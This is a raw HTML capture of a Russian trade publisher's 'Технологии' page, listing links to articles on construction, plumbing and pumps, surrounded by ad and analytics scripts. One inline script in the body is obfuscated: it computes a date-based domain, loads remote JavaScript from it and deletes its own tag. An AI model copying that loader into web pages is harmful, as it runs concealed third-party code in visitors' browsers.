

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://helion-ltd.ru/records-on-the-contrary/1491-tehnologii
body_size: 24530
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHWNQ13RFQ');
</script>

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 135,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "right",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      interfaceType: 0,
      withoutIframe: true,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>

  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="технологии, информационные производства, новые изготовления, рефераты, современные, строительства, скачать, работы, ооо, обучения, педагогическая, управления, компьютерные, инновационные, урок, дома, социальная, центр, здоровьесберегающая, интернет, строительные, образования, высокие, машиностроения, наращивания, укладки, школы, развитием, информационные управления, обработки, институт, приготовления, выращивания, проект, информационные реферат, курсовые, новейшие, системы, монтаж, световые, материала, бизнеса, сайта, ремонта, книга, ногтей, сетевые, образовательные, канадская организации, энергосберегающие, агенство информационных" />
  <meta name="title" content="Технологии" />
  <meta name="description" content="Добро пожаловать на интернет-портал ИД Гелион" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Технологии</title>
<link rel="stylesheet" type="text/css" href="https://helion-ltd.ru/index.php?fetchcombinedfile=css-9861e38b8661bf9000ad0ea140c270d4" />

  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
  <base href="https://helion-ltd.ru/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="технологии, информационные производства, новые изготовления, рефераты, современные, строительства, скачать, работы, ооо, обучения, педагогическая, управления, компьютерные, инновационные, урок, дома, социальная, центр, здоровьесберегающая, интернет, строительные, образования, высокие, машиностроения, наращивания, укладки, школы, развитием, информационные управления, обработки, институт, приготовления, выращивания, проект, информационные реферат, курсовые, новейшие, системы, монтаж, световые, материала, бизнеса, сайта, ремонта, книга, ногтей, сетевые, образовательные, канадская организации, энергосберегающие, агенство информационных" />
  <meta name="title" content="Технологии" />
  <meta name="description" content="Добро пожаловать на интернет-портал ИД Гелион" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Технологии</title>
  <link href="/templates/gelion_ltd/favicon.ico" rel="shortcut icon" type="image/x-icon" />
   
   
  <script type="text/javascript" src="https://helion-ltd.ru/media/system/js/caption.js"></script>
  <script type='text/javascript'>
/*<![CDATA[*/
	var jax_live_site = 'https://helion-ltd.ru/index.php';
	var jax_site_type = '1.5';
/*]]>*/
</script><script type="text/javascript" src="https://helion-ltd.ru/plugins/system/pc_includes/ajax.js"></script>
   
 

<script type='text/javascript'>
/*<![CDATA[*/
var jc_option           = "";
var jc_autoUpdate       = "0";
var jc_update_period    = 0*1000;
var jc_orderBy          = "1";
var jc_livesite_busyImg = "https://helion-ltd.ru/components/com_jomcomment/busy.gif";
var jc_username         = "";
var jc_email            = "";
var jc_commentForm;
/*]]>*/
</script>

 
 
 

<meta name="geo.placename" content="��. ����������, 53, ����� ��������, ������, 183036"/>
<meta name="geo.position" content="68.94404;33.09809"/>
<meta name="geo.region" content="RU-Мурманск"/>
<meta name="ICBM" content="68.94404;33.09809"/>

<link rel="alternate" hreflang="ru-ru" href="https://helion-ltd.ru/ ">
<link rel="alternate" hreflang="en-us" href="https://helion-ltd.ru/northind/ ">
 
	<script type="text/javascript" src="/templates/gelion_ltd/js/adaptive.js"></script>

</head>

<body id="body">

<!-- Yandex.RTB R-A-73235-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-73235-3",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<script id="m5a638021b086">/* 
<![CDATA[ */!function(r,t,e){var o="U2SB7ZC2BM6KW3HM8UKDCZTZ",a="DYieOafucfrll",i="YgPoJmJOtMdYaYtYMaM.IcPoZmG".replace(/[A-Z]+/g,""),
n=o.replace(/[^0-9]/gi,""),g=o.replace(/[^\w]*/gi,""),c=(g=o.replace(/[^\d]*/gi,""),"/[^"+o.replace(/d/gi,"")+"]/gi"),l="ItrGwweVopolwaIcVeIG".replace(/[wVoItG]/g,""),
_=a.replace(/[iofucdl]/gi,""),d=(g=o.replace(/[0-9]*/gi,"")).replace(/[^t]*/gi,""),h=g.replace(/[^d]/gi,""),S=(g.replace(c,""),g=o.replace(/[^\d]*/gi,""),
o.replace(/[^\d]*/gi,""),"world"),C=r,m="gurm"[a.charAt(12)+"en"+String.fromCharCode(103)+d.toLowerCase()+"h"],p=m*m,f=Math.pow(10,5),s="ht"[720094129..toString(p<<1)],
w=window["w"+613816..toString(p<<1)+"w"],u=document,A=(11183..toString(m<<3),16861..toString(p<<1),11182..toString(m<<3),11181..toString(m<<3),C),v=(C.charAt(0),w[h+11182..toString(m<<3)]),
I=new v,M=I,b=16861..toString(p<<1)+d+String.fromCharCode(5+5*s*5*s)+String.fromCharCode(5+5*s*5*s+s*s)+String.fromCharCode(101),G=u[16861..toString(p<<1)+"E".
toUpperCase()+a.charAt(m+m+m)+15416061..toString(m<<3)+String.fromCharCode(66)+String.fromCharCode((5*s-m+5)*(5*s-m+5))+String.fromCharCode(73)+String.fromCharCode(100)](t),
V=(I[b]()+"").substr("a"[720094129..toString(p<<1)]+5-s);A=A[l](/[$]/g,V);var j=M[16861..toString(p<<1)+String.fromCharCode(70)+String.fromCharCode(117)+(!1+[]).
charAt(2)+(!1+[]).charAt(2)+_](),k=new v(j,0,1),y=Math.ceil(1*(I[b]()-k[16861..toString(m<<3)+d+a.charAt(2)+String.fromCharCode(s/s+s*s+5*s*5*s+s*s)+a.charAt(3)]()-("srctvar"[720094129..
toString(p<<1)]-k[16861..toString(m<<3)+h+11182..toString(m<<3)]())*s*m*54*s*f)/(3024*s*f))+1;y>=106/s&&(y=1,j++);var E=j-1970,
N=Math.ceil((j-(1970+s))/m),x=1971*f*5*m*m*s,B=27*f*m*m*s,D=27*f*m,L=y+""+(y+ +n),O=Math.ceil(+L*+((E*x+N*B-D)/1e5+(j*n+""))/1e6);O+=y+"";
for(var U="",Y=0;Y<O.length;++Y)U+=String.fromCharCode(+O.charAt(Y)+97);let Z=function(r,t,e,o){let a=document.createElement("script");return a.defer=!0,a.async=!0,a.type="text/javascript",
a.src="//"+e+"/"+t+".js"+o,r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a},$=Z(G,A,U+"."+S,e);$.onerror=function(){$&&$.onerror&&(Z($,A,i,e),
$.onerror=!1,$=!1)}}("0$23353","m5a638021b086","");/* ]]> */</script>

<script type="text/javascript">//<![CDATA[ 
(function () {
    var conf = {
        'pid': 9531,
        'initFunction': function () {
            console.log('init');
        },
        'deniedFunction': function () {
            console.log('denied');
        },
        'defaultFunction': function () {
            console.log('default');
        },
        'grantedFunction': function () {
            console.log('granted');
        },
        'subscribedFunction': function () {
            console.log('subscribed');
        }
    };
    var script = document.createElement('script');
    script.src = 'https://static.katarex.com/js/v3/leo-init.js';
    script.onload = script.onreadystatechange = function () {
        var rs = this.readyState;
        if (rs && rs !== 'complete' && rs !== 'loaded') return;
        myResources(conf);
    };
    script.async = true;
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
//]]></script>

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "embed",
      host: 1621,
      content: false,
      container: "ut-embed",
      width: 400,
      height: 225,
      playMode: "autoplay",
      collapse: "none",
      infinity: true,
      infinityTimer: 1,
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<!-- Yandex.Metrika counter --> 
<script type="text/javascript" > 
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||
[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)
[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", 
"https://mc.yandex.ru/metrika/tag.js", "ym"); ym(44670733, "init", 
{ clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> 
<noscript><div><img src="https://mc.yandex.ru/watch/44670733" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1511245", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=1511245;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
<div  id="top_bar" align="center">
</div><div id="top_grad">
	<div id="logo">
        <div align="right">
        </div>
		<table cellpadding="0" cellspacing="0" border="0" height="120" width="100%" id="site_name">
        <tr>
            <td>
            </td>
        </tr>
        </table>
	</div>
</div>


<div align="center" class="topmenu">
<ul id="mainlevel-nav"><li><a href="https://helion-ltd.ru/" class="mainlevel-nav" >Главная</a></li><li><a href="/news" class="mainlevel-nav" id="active_menu-nav">Лента новостей</a></li><li><a href="https://board.helion-ltd.ru/" target="_blank" class="mainlevel-nav" >Доска объявлений</a></li></ul>
</div>
<div id="clear"></div>

<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0"  id="centertb">
<tr>
	<td valign="top" class="leftcol">
        <table cellpadding="0" cellspacing="0" border="0" id="left_tbl">
		<tr>
			<td colspan="2" class="menu_style"><div id="header_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2" class="menu_style">
				<div>
                                <ul class="menu"><li class="item70"><a href="https://helion-ltd.ru/"><span>Главная страница</span></a></li><li class="item53"><a href="/about"><span>Об издательстве</span></a></li><li class="item54"><a href="/severp"><span>СЕВЕР промышленный</span></a></li><li class="item55"><a href="/severs"><span>СЕВЕР строительный</span></a></li><li class="item56"><a href="/northind"><span>The Industrial NORTH magazine</span></a></li><li class="item2260"><a href="/pipk"><span>Полярный институт повышения квалификации</span></a></li><li class="item6131"><a href="/industry-units"><span>Промышленные Союзы Мурмана</span></a></li><li class="item57"><a href="/pricesadvertisement"><span>Реклама на портале</span></a></li><li class="item60"><a href="/contacts"><span>Контакты</span></a></li><li class="item2656"><a href="/murmansk-region-towns"><span>Новости муниципальных образований</span></a></li></ul>
                                </div>
			</td>
		</tr>
	        <tr>
			<td colspan="2" class="menu_style"><div id="footer_menu"></div></td>
		</tr>
		<tr>
			<td colspan="2"><div id="shadow_menu"></div></td>
		</tr>
    		
                    <td valign="top" colspan="2">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- Yandex.RTB R-A-73235-2 -->
<div id="yandex_rtb_R-A-73235-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-73235-2',
    blockId: 'R-A-73235-2'
  })
})</script>					</div>
				</div>
			</div>
		</div>
	
                </div>
            </td>
            </tr>
  </table>
</td>




    <td valign="top"  width="100%" id="contenttb" rowspan="2">
                <table width="100%"  border="0" cellspacing="0" cellpadding="0" class="main_table">
                <tr>
                    <td  colspan="3" class="pw" >
                        <div>
                            <span class="breadcrumbs pathway">
<a href="https://helion-ltd.ru/" class="pathway">Главная</a> <img src="/templates/gelion_ltd/images/arrow.png" alt=""  /> Рекорды наоборот</span>

                        </div>
                    </td>
                </tr>
                               
                
                
                <tr align="left" valign="top">
                    <td colspan="3" style="padding: 5px 0;">
                        <div class="main">
                            
                                                        <script src="https://helion-ltd.ru/components/com_jomcomment/script.js?1.8.9" type="text/javascript"></script>
<script src="https://helion-ltd.ru/index2.php?option=com_jomcomment&amp;task=userinfo&amp;no_html=1" type="text/javascript"></script>
<table class="headtable contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/records-on-the-contrary/1491-tehnologii" class="contentpagetitle">
			Технологии</a>
			</td>
				
				<td align="right" width="100%" class="buttonheading">
		<a href="/records-on-the-contrary/1491-tehnologii?tmpl=component&amp;print=1&amp;page=" title="Печать" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Печать"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=84619afe9caa9ebd9ef60055ce2821a40cd70c9b" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>
<table class="contentpaneopen">



<tr>
<td valign="top">
<p><a href="https://helion-ltd.ru/robotizirovannyy-sport-novye-razrabotki">Роботизированный спорт: новые разработки </a> опубликовано 06.02.2025 г.</p>
<p><a href="https://helion-ltd.ru/kak-podgotovit-dachnye-okna-k-sezonu">Как подготовить дачные окна к сезону</a> опубликовано 24.04.2018 г.</p>
<p><a href="https://helion-ltd.ru/vodokanal-kostromy-ekonomit-35-milliona-rubley-v-god">Водоканал Костромы экономит 3,5 миллиона рублей в год</a> опубликовано 24.01.2018 г.</p>
<!-- Yandex.RTB R-A-73235-1 -->
<div id="yandex_rtb_R-A-73235-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-73235-1",
                renderTo: "yandex_rtb_R-A-73235-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p><a href="https://helion-ltd.ru/novye-press-instrumenty-ridgid-stali-legche-menshe-i-umnee">Новые пресс-инструменты RIDGID стали легче, меньше и умнее</a> опубликовано 21.11.2017 г.</p>
<p><a href="https://helion-ltd.ru/s-2018-goda-rossiyane-smogut-oplachivat-kommunalnye-uslugi-vpered">С 2018 года россияне смогут оплачивать коммунальные услуги вперед</a> опубликовано 16.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/pochemu-potrebitel-gotov-platit-za-ekologichnost">Почему потребитель готов платить за экологичность?</a> опубликовано 16.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-napolnyh-pokrytiy-basf-dlya-pischevyh-proizvodstv">Система напольных покрытий BASF для пищевых производств</a> опубликовано 04.10.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-predlozhila-krepezh-dlya-ukladki-terrasnoy-doski">Компания fischer предложила крепеж для укладки террасной доски</a> опубликовано 29.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaktnye-resheniya-dlya-vannoy-komnaty">Компактные решения для ванной комнаты</a> опубликовано 28.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/otkazhutsya-li-dizaynery-ot-shtor">Откажутся ли дизайнеры от штор?</a> опубликовано 28.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-ne-oshibitsya-pri-vybore-instrumenta">Как не ошибиться при выборе инструмента</a> опубликовано 27.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/novye-koronki-ridgid-stali-prochnee-i-dolgovechnee">Новые коронки RIDGID стали прочнее и долговечнее </a>опубликовано 26.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-ne-oshibitsya-s-vyborom-vodostochnoy-sistemy">Как не ошибиться с выбором водосточной системы</a>&nbsp;опубликовано 20.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-udaleniya-fosfatov-na-ochistnyh-predpriyatiyah-germanii">Система удаления фосфатов на очистных предприятиях Германии</a> опубликовано 19.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/chastotnoe-regulirovanie-moschnosti-nasosov">Частотное регулирование мощности насосов</a> опубликовано 18.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/truby-aquatherm-fusiotherm">Трубы Aquatherm Fusiotherm</a> опубликовано 07.09.2017 г.</p>
<p><a href="https://helion-ltd.ru/zelenye-dyubeli-fischer-dlya-aktivnogo-doma">&laquo;Зеленые&raquo; дюбели fischer для &laquo;активного дома&raquo;</a> опубликовано 18.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/fanera-dlya-proizvodstva-inzhenernoy-doski">Фанера для производства инженерной доски</a> опубликовано 07.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/novye-trendy-v-dizayne-plastikovyh-okon">Новые тренды в дизайне пластиковых окон</a> опубликовано 07.08.2017 г.</p>
<p><a href="https://helion-ltd.ru/kak-sohranit-komandu-pri-pereezde-za-gorod">Как сохранить команду при переезде за город</a> опубликовано 27.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/energosberegayuschie-okna-vzglyad-v-buduschee">Энергосберегающие окна: взгляд в будущее</a> &nbsp;опубликовано 10.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/okna-proplex-dlya-yunyh-zheleznodorozhnikov-ekaterinburga">Окна PROPLEX для юных железнодорожников Екатеринбурга</a>&nbsp;опубликовано 03.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/proplex-predstavil-professionalnuyu-letnyuyu-montazhnuyu-penu">PROPLEX представил профессиональную летнюю монтажную пену</a>&nbsp; опубликовано 03.07.2017 г.</p>
<p><a href="https://helion-ltd.ru/smartfon-vsevlastiya">Смартфон всевластия</a> опубликовано 28.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/nadezhnost-skvazhinnyh-nasosov">Надёжность  скважинных насосов</a> опубликовано 15.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/geberit-vypustil-beskontaktnye-smesiteli">Geberit выпустил бесконтактные смесители</a> опубликовано 07.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/grundfos-rasshiril-lineyku-dozirovochnyh-nasosov-smart-digital">GRUNDFOS расширил линейку дозировочных насосов SMART Digital</a> опубликовано 07.06.2017 г.</p>
<p><a href="https://helion-ltd.ru/o-problemah-vodosnabzheniya-v-rossii/">О проблемах водоснабжения в России</a> опубликовано 31.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/neylon-idealnyy-material-dlya-dyubelya">Нейлон &ndash; идеальный материал для дюбеля</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/effektivnoe-ohlazhdenie-dlya-data-centrov">Эффективное охлаждение для дата-центров</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/kakuyu-produkciyu-zhdut-na-vneshnem-rynke">Какую продукцию ждут на внешнем рынке?</a> опубликовано 04.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/vremya-myt-okna">Время мыть окна</a> опубликовано 03.05.2017 г.</p>
<p><a href="https://helion-ltd.ru/50-let-pervomu-v-mire-skvazhinnomu-nasosu-iz-nerzhaveyki">50 лет первому в мире скважинному насосу из нержавейки</a> опубликовано 18.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-osnovala-unikalnye-issledovatelskie-kafedry">Компания fischer основала уникальные исследовательские кафедры</a> опубликовано 18.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/proizvodstvo-proplex-pereshlo-na-bessvincovye-tehnologii">Производство PROPLEX перешло на бессвинцовые технологии</a> опубликовано 04.04.2017 г.</p>
<p><a href="https://helion-ltd.ru/sovety-po-podboru-kachestvennoy-okonnoy-furnitury">Советы по подбору качественной оконной фурнитуры</a> опубликовано 30.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/avtomatizirovannye-sistemy-upravleniya-ustroystvami-solncezaschity">Автоматизированные системы управления устройствами солнцезащиты</a> опубликовано 21.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/dom-bez-allergii">Дом без аллергии</a> опубликовано 21.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/vybor-prochistnoy-tehniki-dlya-bezotkaznoy-raboty">Выбор прочистной техники для безотказной работы</a> опубликовано 08.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/novyy-polimer-basf-obespechit-podvizhnost-i-dolgovechnost">Новый полимер BASF обеспечит подвижность и долговечность</a> опубликовано 01.03.2017 г.</p>
<p><a href="https://helion-ltd.ru/prochistka-kanalizacionnyh-sistem-zimoy">Прочистка канализационных систем зимой</a>&nbsp;опубликовано 03.02.2017 г.</p>
<p><a href="https://helion-ltd.ru/okna-perenosyat-preimuschestva-vysotnyh-kvartir-na-nizhnie-etazhi">Окна &laquo;переносят&raquo; преимущества высотных квартир на нижние этажи</a> опубликовано 02.02.2017 г.</p>
<p><a href="https://helion-ltd.ru/10-mifov-o-podvesnoy-santehnike">10 мифов о подвесной сантехнике</a> опубликовано 26.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/sistema-geberit-pluvia-spaset-ploskie-krovli-ot-lyubogo-livnya">Система Geberit Pluvia спасёт плоские кровли от любого ливня</a> опубликовано 25.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/besprovodnye-tehnologii-dlya-professionalov">Беспроводные технологии для профессионалов</a> опубликовано 24.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/kompaniya-fischer-predstavila-oblegchennuyu-montazhnuyu-sistemu-fls">Компания fischer представила облегчённую &nbsp;монтажную систему FLS</a> опубликовано 24.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/v-rossii-otkrylsya-gipermarket-s-holodilnoy-sistemoy-na-co2">В России открылся гипермаркет с холодильной системой на СО2</a>&nbsp;&nbsp; опубликовано 23.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/ankery-fischer-v-stroitelstve-tonnelya-evraziya-pod-bosforom">Анкеры fischer - в строительстве тоннеля &laquo;Евразия&raquo; под Босфором</a> опубликовано 19.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/komplekt-dlya-avariynoy-brigady">Комплект для аварийной бригады</a> опубликовано 18.01.2017 г.</p>
<p><a href="https://helion-ltd.ru/effektivnye-resheniya-dlya-krepleniya-k-pustotelomu-kirpichu">Эффективные решения для крепежа к пустотелому кирпичу</a> опубликовано 20.12.2016 г.</p>
<p><a href="https://helion-ltd.ru/reshenie-basf-dlya-sopryazheniya-deformacionnyh-shvov-i-dorozhnoy-odezhdy">Решение BASF для сопряжения деформационных швов и дорожной одежды</a> опубликовано 19.12.2016 г.</p>
<p><a href="https://helion-ltd.ru/kak-nauchit-zhile-ugadyvat-zhelaniya-vladelca">Как &laquo;научить&raquo; жильё угадывать желания владельца?</a> опубликовано 30.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/kompleksnye-resheniya-dlya-biologicheskoy-ochistki-stokov">Комплексные решения для биологической очистки стоков</a> опубликовано 14.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/rossiyskaya-ekonomika-delaet-stavku-na-avtomatizaciyu">Российская экономика делает ставку на автоматизацию</a> опубликовано 14.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/kontrol-montazha-okon-ekonomit-nervy-i-dengi">Контроль монтажа окон экономит нервы и деньги</a> опубликовано 11.11.2016 г.</p>
<p><a href="https://helion-ltd.ru/12-vozmozhnostey-krepleniya-v-pustotelyh-materialah">12 возможностей крепления в пустотелых материалах</a> опубликовано 13.10.2016 г.</p>
<p><a href="https://helion-ltd.ru/remeshkovyy-derzhatel-ridgid-straplock-pomozhet-montazhnikam">Ремешковый держатель RIDGID Straplock поможет монтажникам</a> опубликовано 05.10.2016 г.</p>
<p><a href="https://helion-ltd.ru/servis-kak-chast-proizvodstvennogo-processa">Сервис как часть производственного процесса</a> опубликовано 19.09.2016 г.</p>
<p><a href="https://helion-ltd.ru/kanalizacionnye-sistemy-dlya-torgovyh-setey">Канализационные системы для торговых сетей</a> опубликовано 09.09.2016 г.</p>
<p><a href="https://helion-ltd.ru/geberit-silent-pp-oblegchaet-montazh-kanalizacii">Geberit Silent-PP облегчает монтаж канализации</a> опубликовано 31.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/prochistka-kanalizacionnyh-trub-na-dache">Прочистка канализационных труб на даче</a> опубликовано 30.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/grundfos-rasshiril-modelnyy-ryad-nasosov">GRUNDFOS расширил модельный ряд насосов ТР 300</a> опубликовано 29.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/water-canal-example">Решения для скважинного водозабора</a> опубликовано 19.08.2016 г.</p>
<p><a href="https://helion-ltd.ru/operate-heat-insulated-floors">В DEVI научили мобильный телефон управлять теплыми полами</a> опубликовано 29.07.2016 г.</p>
